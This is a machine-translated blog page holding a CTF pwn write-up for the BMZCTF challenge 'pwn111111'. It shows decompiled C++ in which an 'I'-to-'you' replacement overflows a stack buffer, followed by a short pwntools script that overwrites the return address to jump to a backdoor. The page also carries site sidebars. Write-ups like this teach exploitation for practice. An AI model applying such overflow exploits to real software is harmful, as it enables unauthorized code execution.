当前位置:网站首页>[BMZCTF-pwn] 11-pwn111111
[BMZCTF-pwn] 11-pwn111111
2022-07-06 10:43:00 【Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi】
There is still no remote environment , However, this stack overflow is related to libc It's not a big deal .
The program is hard to understand , notice replace Here should be input I convert to YOU. I tried it, and it turned out to be . use gdb After follow-up, I found that 60 Bytes of space will be input 32 After byte replacement, it is filled and overflowed , But the overflow is not too big , Even if you put ebp Add in 21 individual I The simplest vulnerability cannot be reached after replacement rop(plt.puts,ret,got.puts) The length of . Then look back , Here is a door , Just overflow directly and write the back door .
int vuln()
{
const char *v0; // eax
char s[32]; // [esp+1Ch] [ebp-3Ch] BYREF
char v3[4]; // [esp+3Ch] [ebp-1Ch] BYREF
char v4[7]; // [esp+40h] [ebp-18h] BYREF
char v5; // [esp+47h] [ebp-11h] BYREF
char v6[7]; // [esp+48h] [ebp-10h] BYREF
char v7[5]; // [esp+4Fh] [ebp-9h] BYREF
printf("Tell me something about yourself: ");
fgets(s, 32, edata);
std::string::operator=(&input, s);
std::allocator<char>::allocator(&v5);
std::string::string(v4, "you", &v5);
std::allocator<char>::allocator(v7);
std::string::string(v6, "I", v7);
replace((std::string *)v3); // hold I Replace with YOU
std::string::operator=(&input, v3, v6, v4);
std::string::~string(v3);
std::string::~string(v6);
std::allocator<char>::~allocator(v7);
std::string::~string(v4);
std::allocator<char>::~allocator(&v5);
v0 = (const char *)std::string::c_str((std::string *)&input);
strcpy(s, v0);
return printf("So, %s\n", s);
}from pwn import *
p = process('./pwn')
context(arch='i386', log_level='debug')

p.sendline(b'I'*20+b'XXXX'+p32(0x8048f0d))
p.recv()
p.interactive()
边栏推荐
- Typescript入门教程(B站黑马程序员)
- [C language] deeply analyze the underlying principle of data storage
- Case identification based on pytoch pulmonary infection (using RESNET network structure)
- API learning of OpenGL (2003) gl_ TEXTURE_ WRAP_ S GL_ TEXTURE_ WRAP_ T
- Global and Chinese market of thermal mixers 2022-2028: Research Report on technology, participants, trends, market size and share
- 实现以form-data参数发送post请求
- MySQL27-索引优化与查询优化
- MySQL29-数据库其它调优策略
- Mysql25 index creation and design principles
- MySQL20-MySQL的数据目录
猜你喜欢

MySQL 20 MySQL data directory

Mysql33 multi version concurrency control

用于实时端到端文本识别的自适应Bezier曲线网络

MySQL20-MySQL的数据目录
![[after reading the series of must know] one of how to realize app automation without programming (preparation)](/img/eb/e789d88f10787c302f9457ca7ca2cc.jpg)
[after reading the series of must know] one of how to realize app automation without programming (preparation)

实现以form-data参数发送post请求
How to find the number of daffodils with simple and rough methods in C language
Not registered via @EnableConfigurationProperties, marked(@ConfigurationProperties的使用)

MySQL底层的逻辑架构

MySQL35-主从复制
随机推荐
MySQL33-多版本并发控制
[Li Kou 387] the first unique character in the string
基于Pytorch的LSTM实战160万条评论情感分类
Use xtrabackup for MySQL database physical backup
MySQL 20 MySQL data directory
Timestamp with implicit default value is deprecated error in MySQL 5.6
February 13, 2022-2-climbing stairs
Windchill配置远程Oracle数据库连接
[paper reading notes] - cryptographic analysis of short RSA secret exponents
Mysql27 index optimization and query optimization
基于Pytorch肺部感染识别案例(采用ResNet网络结构)
API learning of OpenGL (2004) gl_ TEXTURE_ MIN_ FILTER GL_ TEXTURE_ MAG_ FILTER
Mysql32 lock
使用OVF Tool工具从Esxi 6.7中导出虚拟机
[programmers' English growth path] English learning serial one (verb general tense)
评估方法的优缺点
Breadth first search rotten orange
CSDN问答标签技能树(五) —— 云原生技能树
ZABBIX introduction and installation
MySQL18-MySQL8其它新特性